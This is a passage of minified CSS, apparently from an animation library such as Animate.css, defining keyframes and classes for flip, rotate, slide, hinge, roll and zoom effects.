rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);-ms-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);-ms-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);-ms-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);-ms-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center 